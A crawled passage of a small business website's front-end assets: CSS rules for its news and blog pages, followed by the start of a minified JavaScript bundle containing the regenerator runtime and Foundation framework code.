  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1rem 0 6.5rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.5rem 1rem 0.5rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #D31F29; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Red Hat Display", sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #D31F29; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #D31F29; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #D31F29; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.19rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.25rem 0; color: #D31F29; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #D31F29; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #D31F29; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #D31F29; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #D31F29; font-family: "Red Hat Display", sans-serif; font-size: 1.92rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #D31F29; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1rem 0; color: #D31F29; font-size: 1rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Red Hat Display", sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #D31F29; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Red Hat Display", sans-serif; font-size: 1.2rem; font-weight: 600; background: #D31F29 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #D31F29; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #D31F29; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #D31F29 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

/*======================================= Custom Site Styles =======================================*/

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.brackinheatingandair.com/js/site.min.js?v=1720811161301
body_size: 53109
content:
"use strict";var runtime=function(t){var e,n=Object.prototype,i=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",r=o.toStringTag||"@@toStringTag";function l(t,e,n,i){var o=e&&e.prototype instanceof m?e:m,a=Object.create(o.prototype),s=new S(i||[]);return a._invoke=function(t,e,n){var i=d;return function(o,a){if(i===h)throw new Error("Generator is already running");if(i===f){if("throw"===o)throw a;return P()}for(n.method=o,n.arg=a;;){var s=n.delegate;if(s){var r=k(s,n);if(r){if(r===p)continue;return r}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===d)throw i=f,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=h;var l=c(t,e,n);if("normal"===l.type){if(i=n.done?f:u,l.arg===p)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(i=f,n.method="throw",n.arg=l.arg)}}}(t,n,s),a}function c(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var d="suspendedStart",u="suspendedYield",h="executing",f="completed",p={};function m(){}function g(){}function v(){}var b={};b[a]=function(){return this};var y=Object.getPrototypeOf,w=y&&y(y(T([])));w&&w!==n&&i.call(w,a)&&(b=w);var $=v.prototype=m.prototype=Object.create(b);function x(t){["next","throw","return"].forEach((function(e){t[e]=function(t){return this._invoke(e,t)}}))}function C(t){function e(n,o,a,s){var r=c(t[n],t,o);if("throw"!==r.type){var l=r.arg,d=l.value;return d&&"object"==typeof d&&i.call(d,"__await")?Promise.resolve(d.__await).then((function(t){e("next",t,a,s)}),(function(t){e("throw",t,a,s)})):Promise.resolve(d).then((function(t){l.value=t,a(l)}),(function(t){return e("throw",t,a,s)}))}s(r.arg)}var n;this._invoke=function(t,i){function o(){return new Promise((function(n,o){e(t,i,n,o)}))}return n=n?n.then(o,o):o()}}function k(t,n){var i=t.iterator[n.method];if(i===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,k(t,n),"throw"===n.method))return p;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var o=c(i,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,p;var a=o.arg;return a?a.done?(n[t.resultName]=a.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,p):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,p)}function _(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function F(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function S(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(_,this),this.reset(!0)}function T(t){if(t){var n=t[a];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,s=function n(){for(;++o<t.length;)if(i.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return s.next=s}}return{next:P}}function P(){return{value:e,done:!0}}return g.prototype=$.constructor=v,v.constructor=g,v[r]=g.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,v):(t.__proto__=v,r in t||(t[r]="GeneratorFunction")),t.prototype=Object.create($),t},t.awrap=function(t){return{__await:t}},x(C.prototype),C.prototype[s]=function(){return this},t.AsyncIterator=C,t.async=function(e,n,i,o){var a=new C(l(e,n,i,o));return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x($),$[r]="Generator",$[a]=function(){return this},$.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var i=e.pop();if(i in t)return n.value=i,n.done=!1,n}return n.done=!0,n}},t.values=T,S.prototype={constructor:S,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(F),!t)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(i,o){return r.type="throw",r.arg=t,n.next=i,o&&(n.method="next",n.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var s=this.tryEntries[a],r=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=i.call(s,"catchLoc"),c=i.call(s,"finallyLoc");if(l&&c){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&i.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var s=a?a.completion:{};return s.type=t,s.arg=e,a?(this.method="next",this.next=a.finallyLoc,p):this.complete(s)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),F(n),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var i=n.completion;if("throw"===i.type){var o=i.arg;F(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,i){return this.delegate={iterator:T(t),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=e),p}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){Function("r","regeneratorRuntime = r")(runtime)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}!function(t){function e(t){if(void 0===Function.prototype.name){var e=/function\s([^(]{1,})\(/.exec(t.toString());return e&&e.length>1?e[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function n(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var i={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===t("html").attr("dir")},plugin:function(t,i){var o=i||e(t),a=n(o);this._plugins[a]=this[o]=t},registerPlugin:function(t,i){var o=i?n(i):e(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,o),t.$element.attr("data-"+o)||t.$element.attr("data-"+o,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+o),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var i=n(e(t.$element.data("zfPlugin").constructor));for(var o in this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+i).removeData("zfPlugin").trigger("destroyed.zf."+i),t)t[o]=null},reInit:function(e){var i=e instanceof t;try{if(i)e.each((function(){t(this).data("zfPlugin")._init()}));else{var o=this,a={object:function(e){e.forEach((function(e){e=n(e),t("[data-"+e+"]").foundation("_init")}))},string:function(){e=n(e),t("[data-"+e+"]").foundation("_init")},undefined:function(){this.object(Object.keys(o._plugins))}};a[typeof e](e)}}catch(t){console.error(t)}finally{return e}},GetYoDigits:function(t,e){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(e?"-"+e:"")},reflow:function(e,n){void 0===n?n=Object.keys(this._plugins):"string"==typeof n&&(n=[n]);var i=this;t.each(n,(function(n,o){var a=i._plugins[o];t(e).find("[data-"+o+"]").addBack("[data-"+o+"]").each((function(){var e=t(this),n={};if(e.data("zfPlugin"))console.warn("Tried to initialize "+o+" on an element that already has a Foundation plugin.");else{e.attr("data-options")&&e.attr("data-options").split(";").forEach((function(t,e){var i=t.split(":").map((function(t){return t.trim()}));i[0]&&(n[i[0]]=function(t){return!!/true/.test(t)||!/false/.test(t)&&(isNaN(1*t)?t:parseFloat(t))}(i[1]))}));try{e.data("zfPlugin",new a(t(this),n))}catch(t){console.error(t)}finally{return}}}))}))},getFnName:e,transitionend:function(t){var e,n={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},i=document.createElement("div");for(var o in n)void 0!==i.style[o]&&(e=n[o]);return 